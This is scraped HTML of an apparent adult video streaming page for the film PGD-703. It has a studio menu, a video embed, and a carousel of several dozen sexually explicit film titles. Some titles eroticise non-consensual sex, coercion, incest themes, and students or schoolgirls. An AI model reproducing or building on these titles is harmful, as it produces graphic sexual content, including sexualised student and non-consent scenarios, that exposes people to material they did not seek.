<A href="https://javleak.com/"><img src="https://javleak.com/wp-content/uploads/2023/08/908c7db7-021c-4ad1-962a-ab4188d7e675.png" alt="JAV Porn | JAV HD Streaming | Japanese Porn Movies" /></a>
</div>
<div class="menu">
<ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-16754"><a href="https://javleak.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16755"><a>AV STUDIOS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16756"><a href="https://javleak.com/director/akinori/">Akinori</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16757"><a href="https://javleak.com/director/alice-japan/">Alice JAPAN</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16758"><a href="https://javleak.com/director/attacker/">Attacker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16759"><a href="https://javleak.com/director/aurora-project-annex/">Aurora Project Annex</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16760"><a href="https://javleak.com/director/be-free/">Be Free</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16761"><a href="https://javleak.com/director/bijin-majo/">Bijin Majo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16762"><a href="https://javleak.com/director/celebrity-friends/">Celebrity Friends</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16763"><a href="https://javleak.com/director/crystal-video/">Crystal Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16764"><a href="https://javleak.com/director/dasutsu/">Dasu~tsu!</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16765"><a href="https://javleak.com/director/dream-ticket/">Dream Ticket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16766"><a href="https://javleak.com/director/e-body/">E-BODY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16767"><a href="https://javleak.com/director/first-star/">First Star</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16768"><a href="https://javleak.com/director/fitch/">Fitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16769"><a href="https://javleak.com/director/golden-time/">Golden Time</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16770"><a href="https://javleak.com/director/h-m-p/">H.M.P</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16771"><a href="https://javleak.com/director/hero/">Hero</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16772"><a href="https://javleak.com/director/hibino/">Hibino</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16773"><a href="https://javleak.com/director/honnaka/">Honnaka</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16774"><a href="https://javleak.com/director/hunter/">Hunter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16775"><a href="https://javleak.com/director/idea-pocket/">Idea Pocket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16776"><a href="https://javleak.com/director/jet-video/">JET Video</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16777"><a href="https://javleak.com/director/kawaii/">KAWAII*</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16778"><a href="https://javleak.com/director/kmp/">KMP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16779"><a href="https://javleak.com/director/madonna/">Madonna</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16780"><a href="https://javleak.com/director/max-a/">Max-A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16781"><a href="https://javleak.com/director/maxing/">MAXING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16782"><a href="https://javleak.com/director/moodyz/">Moodyz</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16783"><a href="https://javleak.com/director/mousou-zoku/">Mousou Zoku</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16784"><a href="https://javleak.com/director/muteki/">MUTEKI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16785"><a href="https://javleak.com/director/nadeshiko/">Nadeshiko</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16786"><a href="https://javleak.com/director/nagae-style/">Nagae Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16787"><a href="https://javleak.com/director/oppai/">OPPAI</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16788"><a href="https://javleak.com/director/orga/">ORGA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16789"><a href="https://javleak.com/director/planet-plus/">Planet Plus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16790"><a href="https://javleak.com/director/premium/">PREMIUM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16791"><a href="https://javleak.com/director/prestige/">Prestige</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16792"><a href="https://javleak.com/director/s-class-amateur/">S-Class Amateur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16793"><a href="https://javleak.com/director/s-cute/">S-Cute</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16794"><a href="https://javleak.com/director/s1-no-1-style/">S1 No.1 Style</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16795"><a href="https://javleak.com/director/slut-haven/">Slut Haven</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16796"><a href="https://javleak.com/director/sod-create/">SOD Create</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16797"><a href="https://javleak.com/director/takara-visual/">TAKARA VISUAL</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16798"><a href="https://javleak.com/director/tameike-goro/">Tameike Goro</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16799"><a href="https://javleak.com/director/venus/">Venus</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-director menu-item-16800"><a href="https://javleak.com/director/wanz-factory/">Wanz Factory</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47433"><a target="_blank" href="https://javclass.com">JAPANESE PORN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17328"><a target="_blank" href="https://theporndude.com/">THE PORNDUDE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18213"><a href="https://javleak.com/contact-us/">CONTACT US</a></li>
</ul></div>
<div class="buscaicon">
<ul>
<li><a class="buscaboton"><i class="icon-search"></i></a></li>
</ul>
</div>
<div class="usermenuadmin">
</div>
</div>
</div>
</div>
<div id="contenedor">
<div class="contenido">
<div class="buscaformulario">
<form method="get" id="searchform" action="https://javleak.com">
<input type="text" placeholder="Search.." name="s" id="s" value="">
</form>
</div> 
<div id="player2">
<div id="div1" style="display: block;">
<div id="pbar_outerdiv" class="fake_player">
<img class="cover" src="https://pics.dmm.co.jp/mono/movie/adult/pgd703/pgd703pl.jpg" alt="PGD-703 Cohabitation Life Out Of Flirting And Hatano Yui." />
	
<section>
<span class="barra"><span class="progreso" id="pbar_innerdiv"></span></span>
<span class="controles">
<b class="aa icon-controller-play"></b>
<b class="bb icon-volume_up"></b>
<i>PGD-703 Cohabitation Life Out Of Flirting And Hatano Yui. <span>120 Min</span> </i>
<b class="cc icon-crop_free"></b>
</span>
</section>
</div>
</div>
 
<div id="div2" >
<div class="movieplay">
<iframe src="https://openload.co/embed/Lk2ksj4svdM/" scrolling="no" frameborder="0" width="800" height="500" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe></div>
</div>
</div>
<div class="player_nav">
<ul class="idTabs">
<li><a href="#div1" class="selected">Cover</a></li><li>
<a href="#div2" >
Watch Movie</a>
</li>
 
</ul>
</div>
<div class="slider_box" style="margin-bottom: 25px;">
<div class="head_slider">
<h3>More movies</h3>
<div class="controles">
<a class="prev btn"><b class="icon-angle-left"></b></a>
<a class="play btn"><b class="icon-playback-play"></b></a>
<a class="next btn"><b class="icon-angle-right"></b></a>
</div>
</div>
<div id="slider1" class="owl-carousel owl-theme">
<div class="item">
<div class="imagens">
<a href="https://javleak.com/dcv-003-good-send-document-tv-x-prestige-premium-house-03/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118dcv003/118dcv003ps.jpg" alt="DCV-003 Is Good Send To Document TV × PRESTIGE PREMIUM House? 03" width="100%" height="100%" /></a>
</div>
<span class="ttps">DCV-003 Is Good Send To Document TV × PRESTIGE PREMIUM House? 03</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/supa-511-s-class-amateur-2nd-half-of-2019-premium-best30-4-hours/"><img src="https://pics.dmm.co.jp/mono/movie/adult/h_244supa511/h_244supa511ps.jpg" alt="SUPA-511 S Class Amateur 2nd Half Of 2019 Premium BEST30 4 Hours" width="100%" height="100%" /></a>
</div>
<span class="ttps">SUPA-511 S Class Amateur 2nd Half Of 2019 Premium BEST30 4 Hours</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/fsdss-217-hey-uncle-if-you-like-being-bullied-so-much-youll-commit-all-day-long-right-nene-yoshitaka/"><img src="https://pics.dmm.co.jp/mono/movie/adult/1fsdss217/1fsdss217ps.jpg" alt="FSDSS-217 Hey Uncle, If You Like Being Bullied So Much, You&#8217;ll Commit All Day Long, Right? Nene Yoshitaka" width="100%" height="100%" /></a>
</div>
<span class="ttps">FSDSS-217 Hey Uncle, If You Like Being Bullied So Much, You&#8217;ll Commit All Day Long, Right? Nene Yoshitaka</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/fsdss-408-teacher-who-is-a-home-teacher-whispers-a-dirty-word-in-her-ear-while-studying-and-tinkers-with-her-nipple-so-it-seems-to-be-more-stupid-arina-hashimoto/"><img src="https://pics.dmm.co.jp/mono/movie/adult/1fsdss408/1fsdss408ps.jpg" alt="FSDSS-408 Teacher Who Is A Home Teacher Whispers A Dirty Word In Her Ear While Studying And Tinkers With Her Nipple, So It Seems To Be More Stupid &#8230; Arina Hashimoto" width="100%" height="100%" /></a>
</div>
<span class="ttps">FSDSS-408 Teacher Who Is A Home Teacher Whispers A Dirty Word In Her Ear While Studying And Tinkers With Her Nipple, So It Seems To Be More Stupid &#8230; Arina Hashimoto</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/wanz-676-absolutely-rubberypregnancy-constitution-pregnancy-girls-big-bikku-raw-cum-on-cumabrupt-piston-that-will-not-stop-until-ejaculation-asakura/"><img src="https://pics.dmm.co.jp/mono/movie/adult/wanz676/wanz676ps.jpg" alt="WANZ-676 Absolutely Rubbery!Pregnancy Constitution, Pregnancy Girls&#8217; Big Bikku Raw Cum On Cum!Abrupt Piston That Will Not Stop Until Ejaculation Asakura" width="100%" height="100%" /></a>
</div>
<span class="ttps">WANZ-676 Absolutely Rubbery!Pregnancy Constitution, Pregnancy Girls&#8217; Big Bikku Raw Cum On Cum!Abrupt Piston That Will Not Stop Until Ejaculation Asakura</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/apkh-164-149cm-f-cup-pet-beautiful-girl-the-unfussy-girl-with-a-small-body-is-super-lewd-with-beautiful-big-tits-meat-shaking-cum-riding-on-a-neat-fucking-rina-takase/"><img src="https://pics.dmm.co.jp/mono/movie/adult/apkh164so/apkh164sops.jpg" alt="APKH-164 149cm F Cup Pet Beautiful Girl The Unfussy Girl With A Small Body Is Super Lewd With Beautiful Big Tits! Meat Shaking Cum Riding On A Neat Fucking! Rina Takase" width="100%" height="100%" /></a>
</div>
<span class="ttps">APKH-164 149cm F Cup Pet Beautiful Girl The Unfussy Girl With A Small Body Is Super Lewd With Beautiful Big Tits! Meat Shaking Cum Riding On A Neat Fucking! Rina Takase</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/midv-653-new-big-orgy-lifted-awakening-special-full-of-dicks/"><img src="https://pics.dmm.co.jp/mono/movie/adult/midv653/midv653ps.jpg" alt="MIDV-653 New Big Orgy Lifted! Awakening SPECIAL Full Of Dicks" width="100%" height="100%" /></a>
</div>
<span class="ttps">MIDV-653 New Big Orgy Lifted! Awakening SPECIAL Full Of Dicks</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/dasd-742-sleep-fucking-training-sister-observation-100-days-memories-record-eimi-fukada/"><img src="https://pics.dmm.co.jp/mono/movie/adult/dasd742/dasd742ps.jpg" alt="DASD-742 Sleep Fucking Training Sister Observation 100 Days Memories Record Eimi Fukada" width="100%" height="100%" /></a>
</div>
<span class="ttps">DASD-742 Sleep Fucking Training Sister Observation 100 Days Memories Record Eimi Fukada</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/sone-796-miru-a-carnivorous-hunter-who-lures-a-man-prey-into-a-narrow-space-and-has-sex-with-him-in-a-tight-tight-position-where-he-cant-move/"><img src="https://pics.dmm.co.jp/mono/movie/adult/sone796/sone796ps.jpg" alt="SONE-796 Miru, A Carnivorous Hunter Who Lures A Man (prey) Into A Narrow Space And Has Sex With Him In A Tight, Tight Position Where He Can&#8217;t Move" width="100%" height="100%" /></a>
</div>
<span class="ttps">SONE-796 Miru, A Carnivorous Hunter Who Lures A Man (prey) Into A Narrow Space And Has Sex With Him In A Tight, Tight Position Where He Can&#8217;t Move</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/xvsr-497-pretty-awahime-togenkyo-suzumiya-kotone/"><img src="https://pics.dmm.co.jp/mono/movie/adult/xvsr497so/xvsr497sops.jpg" alt="XVSR-497 Pretty Awahime Togenkyo Suzumiya Kotone" width="100%" height="100%" /></a>
</div>
<span class="ttps">XVSR-497 Pretty Awahime Togenkyo Suzumiya Kotone</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/shkd-677-nagomi-anal-nakijakuri/"><img src="https://pics.dmm.co.jp/mono/movie/adult/shkd677/shkd677ps.jpg" alt="SHKD-677 Nagomi Anal Nakijakuri" width="100%" height="100%" /></a>
</div>
<span class="ttps">SHKD-677 Nagomi Anal Nakijakuri</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/mdtm-564-a-galaxy-class-beautiful-girlinstant-measure-immediately-saddle-continuous-ejaculation-promise-maid-refre-vol-001/"><img src="https://pics.dmm.co.jp/mono/movie/adult/84mdtm564/84mdtm564ps.jpg" alt="MDTM-564 A Galaxy-class Beautiful GirlInstant Measure Immediately Saddle Continuous Ejaculation Promise Maid Refre Vol.001" width="100%" height="100%" /></a>
</div>
<span class="ttps">MDTM-564 A Galaxy-class Beautiful GirlInstant Measure Immediately Saddle Continuous Ejaculation Promise Maid Refre Vol.001</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/mdtm-628-a-helping-girl-who-opens-her-crotch-vulgarly-without-matching-her-face-2/"><img src="https://pics.dmm.co.jp/mono/movie/adult/84mdtm628/84mdtm628ps.jpg" alt="MDTM-628 A Helping Girl Who Opens Her Crotch Vulgarly Without Matching Her Face 2" width="100%" height="100%" /></a>
</div>
<span class="ttps">MDTM-628 A Helping Girl Who Opens Her Crotch Vulgarly Without Matching Her Face 2</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/ngod-278-all-japan-netorare-grand-prize-my-nephew-came-to-tokyo-and-started-hanging-his-big-dick-not-only-does-he-have-no-standing-as-an-uncle-or-a-male-but-my-serious-wife-starts-to-show-a-female/"><img src="https://pics.dmm.co.jp/mono/movie/adult/ngod278/ngod278ps.jpg" alt="NGOD-278 All Japan Netorare Grand Prize: My Nephew Came To Tokyo And Started Hanging His Big Dick. Not Only Does He Have No Standing As An Uncle Or A Male, But My Serious Wife Starts To Show A Female Expression When She Sees His Huge Dick&#8230; That&#8217;s The Story. Yui Hatano" width="100%" height="100%" /></a>
</div>
<span class="ttps">NGOD-278 All Japan Netorare Grand Prize: My Nephew Came To Tokyo And Started Hanging His Big Dick. Not Only Does He Have No Standing As An Uncle Or A Male, But My Serious Wife Starts To Show A Female Expression When She Sees His Huge Dick&#8230; That&#8217;s The Story. Yui Hatano</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/abp-566-absolute-iron-plate-situation-2-ayami-shunhate/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118abp566/118abp566ps.jpg" alt="ABP-566 Absolute Iron Plate Situation 2 Ayami Shunhate" width="100%" height="100%" /></a>
</div>
<span class="ttps">ABP-566 Absolute Iron Plate Situation 2 Ayami Shunhate</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/mide-886-very-good-dialect-beautiful-girl-is-throbbing-for-the-first-time-service-soapland-nozomi-ishihara/"><img src="https://pics.dmm.co.jp/mono/movie/adult/mide886/mide886ps.jpg" alt="MIDE-886 Very Good Dialect Beautiful Girl Is Throbbing For The First Time Service Soapland Nozomi Ishihara" width="100%" height="100%" /></a>
</div>
<span class="ttps">MIDE-886 Very Good Dialect Beautiful Girl Is Throbbing For The First Time Service Soapland Nozomi Ishihara</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/jur-271-i-accidentally-put-my-hands-on-my-defenseless-stepmother-and-two-seconds-after-my-dad-left-she-grabbed-my-dick-and-had-sex-with-me-mina-kitano/"><img src="https://pics.dmm.co.jp/mono/movie/adult/jur271/jur271ps.jpg" alt="JUR-271 I Accidentally Put My Hands On My Defenseless Stepmother, And Two Seconds After My Dad Left, She Grabbed My Dick And Had Sex With Me. Mina Kitano" width="100%" height="100%" /></a>
</div>
<span class="ttps">JUR-271 I Accidentally Put My Hands On My Defenseless Stepmother, And Two Seconds After My Dad Left, She Grabbed My Dick And Had Sex With Me. Mina Kitano</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/mxgs-1094-120-minutes-non-stop-just-fucking-hot-sex-yumi-kana/"><img src="https://pics.dmm.co.jp/mono/movie/adult/h_068mxgs1094/h_068mxgs1094ps.jpg" alt="MXGS-1094 120 Minutes Non Stop, Just Fucking Hot SEX Yumi Kana" width="100%" height="100%" /></a>
</div>
<span class="ttps">MXGS-1094 120 Minutes Non Stop, Just Fucking Hot SEX Yumi Kana</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/abf-015-completely-subjective-x-demon-squid-fierce-fuck-that-cant-stop-even-if-you-cum-pursuit-5000-piston-airi-suzumura/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118abf015/118abf015ps.jpg" alt="ABF-015 Completely Subjective X Demon Squid Fierce FUCK That Can&#8217;t Stop Even If You Cum! ! ! Pursuit 5,000 Piston Airi Suzumura" width="100%" height="100%" /></a>
</div>
<span class="ttps">ABF-015 Completely Subjective X Demon Squid Fierce FUCK That Can&#8217;t Stop Even If You Cum! ! ! Pursuit 5,000 Piston Airi Suzumura</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/adn-717-when-i-was-a-student-i-looked-down-on-a-guy-but-his-dick-was-so-big-that-i-could-cum-without-even-moving-my-hips-akane-mitani/"><img src="https://pics.dmm.co.jp/mono/movie/adult/adn717/adn717ps.jpg" alt="ADN-717 When I Was A Student, I Looked Down On A Guy, But His Dick Was So Big That I Could Cum Without Even Moving My Hips Akane Mitani" width="100%" height="100%" /></a>
</div>
<span class="ttps">ADN-717 When I Was A Student, I Looked Down On A Guy, But His Dick Was So Big That I Could Cum Without Even Moving My Hips Akane Mitani</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/mida-484-please-jerk-off-with-my-embarrassing-ahegao-face-a-huge-ascension-wrapped-in-intense-breathing-and-climaxing-moans-echoing-in-your-ears-masturbation-support-showing-off-your-orgasms-a/"><img src="https://pics.dmm.co.jp/mono/movie/adult/mida484/mida484ps.jpg" alt="MIDA-484 &#8220;Please Jerk Off With My Embarrassing Ahegao Face&#8221; &#8211; A Huge Ascension Wrapped In Intense Breathing And Climaxing Moans Echoing In Your Ears! Masturbation Support Showing Off Your Orgasms! ASMR Subjective View That Hits You Right In The Head &#8211; Hinano Kuno" width="100%" height="100%" /></a>
</div>
<span class="ttps">MIDA-484 &#8220;Please Jerk Off With My Embarrassing Ahegao Face&#8221; &#8211; A Huge Ascension Wrapped In Intense Breathing And Climaxing Moans Echoing In Your Ears! Masturbation Support Showing Off Your Orgasms! ASMR Subjective View That Hits You Right In The Head &#8211; Hinano Kuno</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/juq-095-asami-mizubata-cream-pie-lifted-until-i-was-impregnated-by-a-man-other-than-my-husband/"><img src="https://pics.dmm.co.jp/mono/movie/adult/juq095/juq095ps.jpg" alt="JUQ-095 Asami Mizubata Cream Pie Lifted! ! Until I Was Impregnated By A Man Other Than My Husband" width="100%" height="100%" /></a>
</div>
<span class="ttps">JUQ-095 Asami Mizubata Cream Pie Lifted! ! Until I Was Impregnated By A Man Other Than My Husband</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/jufe-579-old-mans-pov-documentary-a-sticky-thick-greedy-sweaty-sex-session-with-karin-kitaoka/"><img src="https://pics.dmm.co.jp/mono/movie/adult/jufe579/jufe579ps.jpg" alt="JUFE-579 Old Man&#8217;s POV Documentary: A Sticky, Thick, Greedy, Sweaty Sex Session With Karin Kitaoka" width="100%" height="100%" /></a>
</div>
<span class="ttps">JUFE-579 Old Man&#8217;s POV Documentary: A Sticky, Thick, Greedy, Sweaty Sex Session With Karin Kitaoka</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/lxvs-019-raguju-tv-x-prestige-selection-019-blu-ray-disc-dvd-aoi-sato/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118lxvs019/118lxvs019ps.jpg" alt="LXVS-019 Raguju TV × PRESTIGE SELECTION 019 (Blu-ray Disc + DVD) Aoi Sato" width="100%" height="100%" /></a>
</div>
<span class="ttps">LXVS-019 Raguju TV × PRESTIGE SELECTION 019 (Blu-ray Disc + DVD) Aoi Sato</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/neo-083-full-document-av-without-eternal-mizuna-rei-retirement-scenario/"><img src="https://pics.dmm.co.jp/mono/movie/adult/433neo083/433neo083ps.jpg" alt="NEO-083 Full Document AV Without Eternal Mizuna Rei Retirement Scenario" width="100%" height="100%" /></a>
</div>
<span class="ttps">NEO-083 Full Document AV Without Eternal Mizuna Rei Retirement Scenario</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/abp-882-super-sheer-sheke-lewd-academy-class-03-sheer-fetish-tono-sex-with-beautiful-naked-sheer-fujie-fumiho/"><img src="https://pics.dmm.co.jp/mono/movie/adult/118abp882/118abp882ps.jpg" alt="ABP-882 Super! Sheer Sheke Lewd Academy CLASS 03 Sheer Fetish Tono SEX With Beautiful Naked Sheer! Fujie Fumiho" width="100%" height="100%" /></a>
</div>
<span class="ttps">ABP-882 Super! Sheer Sheke Lewd Academy CLASS 03 Sheer Fetish Tono SEX With Beautiful Naked Sheer! Fujie Fumiho</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/bf-516-presidents-secretary-is-a-lewd-kirishima-rin/"><img src="https://pics.dmm.co.jp/mono/movie/adult/bf516/bf516ps.jpg" alt="BF-516 President&#8217;s Secretary Is A Lewd Kirishima Rin" width="100%" height="100%" /></a>
</div>
<span class="ttps">BF-516 President&#8217;s Secretary Is A Lewd Kirishima Rin</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/focs-101-threatened-by-an-ex-boyfriend-she-hates-right-before-her-wedding-a-bride-who-chose-a-creampie-cock-rather-than-her-fiancee-even-though-it-shouldnt-be-bad-jun-suehiro/"><img src="https://pics.dmm.co.jp/mono/movie/adult/focs101/focs101ps.jpg" alt="FOCS-101 Threatened By An Ex-Boyfriend She Hates Right Before Her Wedding&#8230; A Bride Who Chose A Creampie Cock Rather Than Her Fiancee, Even Though It Shouldn&#8217;t Be Bad Jun Suehiro" width="100%" height="100%" /></a>
</div>
<span class="ttps">FOCS-101 Threatened By An Ex-Boyfriend She Hates Right Before Her Wedding&#8230; A Bride Who Chose A Creampie Cock Rather Than Her Fiancee, Even Though It Shouldn&#8217;t Be Bad Jun Suehiro</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/hmn-640-a-big-time-customers-dick-doesnt-hesitate-to-plunge-into-her-lewd-plump-big-ass-and-make-her-cum-inside-her-the-lewd-snack-bar-hostess-vulgar-and-extreme-after-party-pillow-sales-are/"><img src="https://pics.dmm.co.jp/mono/movie/adult/hmn640/hmn640ps.jpg" alt="HMN-640 A Big-time Customer&#8217;s Dick Doesn&#8217;t Hesitate To Plunge Into Her Lewd, Plump, Big Ass And Make Her Cum Inside Her. The Lewd Snack Bar Hostess&#8217; Vulgar And Extreme After-party Pillow Sales Are Intense Kitano Mina" width="100%" height="100%" /></a>
</div>
<span class="ttps">HMN-640 A Big-time Customer&#8217;s Dick Doesn&#8217;t Hesitate To Plunge Into Her Lewd, Plump, Big Ass And Make Her Cum Inside Her. The Lewd Snack Bar Hostess&#8217; Vulgar And Extreme After-party Pillow Sales Are Intense Kitano Mina</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/fsdss-028-hospitality-customs-castle-that-makes-me-ejaculate-continuously-mei-takashima/"><img src="https://pics.dmm.co.jp/mono/movie/adult/1fsdss028/1fsdss028ps.jpg" alt="FSDSS-028 Hospitality Customs Castle That Makes Me Ejaculate Continuously Mei Takashima" width="100%" height="100%" /></a>
</div>
<span class="ttps">FSDSS-028 Hospitality Customs Castle That Makes Me Ejaculate Continuously Mei Takashima</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/ipx-530-wait-one-year-for-reservation-arisato-tsumugi-a-super-luxury-mens-esthetic-that-gives-beautiful-legs-slender-beauty-until-the-testis-is-empty/"><img src="https://pics.dmm.co.jp/mono/movie/adult/ipx530/ipx530ps.jpg" alt="IPX-530 Wait One Year For Reservation! Arisato Tsumugi, A Super-luxury Men&#8217;s Esthetic That Gives Beautiful Legs Slender Beauty Until The Testis Is Empty" width="100%" height="100%" /></a>
</div>
<span class="ttps">IPX-530 Wait One Year For Reservation! Arisato Tsumugi, A Super-luxury Men&#8217;s Esthetic That Gives Beautiful Legs Slender Beauty Until The Testis Is Empty</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/jur-583-female-teacher-ntr-my-beloved-wife-was-seduced-by-a-delinquent-student/"><img src="https://pics.dmm.co.jp/mono/movie/adult/jur583/jur583ps.jpg" alt="JUR-583 Female Teacher NTR: My Beloved Wife Was Seduced By A Delinquent Student" width="100%" height="100%" /></a>
<span class="imdb"><b><b class="icon-star"></b></b> </span></div>
<span class="ttps">JUR-583 Female Teacher NTR: My Beloved Wife Was Seduced By A Delinquent Student</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/gvh-221-shota-kuns-mischief-who-loves-ass-himari-kinoshita/"><img src="https://pics.dmm.co.jp/mono/movie/adult/13gvh221/13gvh221ps.jpg" alt="GVH-221 Shota-kun&#8217;s Mischief Who Loves Ass Himari Kinoshita" width="100%" height="100%" /></a>
</div>
<span class="ttps">GVH-221 Shota-kun&#8217;s Mischief Who Loves Ass Himari Kinoshita</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/wanz-747-hated-by-my-disliking-father-in-law-mari-takasugi/"><img src="https://pics.dmm.co.jp/mono/movie/adult/wanz747/wanz747ps.jpg" alt="WANZ-747 Hated By My Disliking Father-in-law &#8230; Mari Takasugi" width="100%" height="100%" /></a>
</div>
<span class="ttps">WANZ-747 Hated By My Disliking Father-in-law &#8230; Mari Takasugi</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/apkh-029-i-damp-japanese-and-futon-of-sex-me-in-something-naughty-you-freaking-izumi-imamiya/"><img src="https://pics.dmm.co.jp/mono/movie/adult/apkh029so/apkh029sops.jpg" alt="APKH-029 I Damp Japanese And Futon Of Sex, Me In Something Naughty, You Freaking &#8230; Izumi Imamiya" width="100%" height="100%" /></a>
</div>
<span class="ttps">APKH-029 I Damp Japanese And Futon Of Sex, Me In Something Naughty, You Freaking &#8230; Izumi Imamiya</span>
</div>
<div class="item">
<div class="imagens">
<a href="https://javleak.com/mida-449-i-succumbed-to-the-temptation-of-a-students-soaked-school-swimsuit-and-her-unknowing-nipples-as-a-homeroom-teacher-i-lost-my-reason-and-indulged-in-forbidden-sex-during-one-on-one-after/"><img src="https://pics.dmm.co.jp/mono/movie/adult/mida449/mida449ps.jpg" alt="MIDA-449 I Succumbed To The Temptation Of A Student&#8217;s Soaked School Swimsuit And Her Unknowing Nipples&#8230; As A Homeroom Teacher, I Lost My Reason And Indulged In Forbidden Sex During One-on-one After-school Instruction" width="100%" height="100%" /></a>
</div>
<span class="ttps">MIDA-449 I Succumbed To The Temptation Of A Student&#8217;s Soaked School Swimsuit And Her Unknowing Nipples&#8230; As A Homeroom Teacher, I Lost My Reason And Indulged In Forbidden Sex During One-on-one After-school Instruction</span>
</div>
<div class="item">
<div class="imagens">
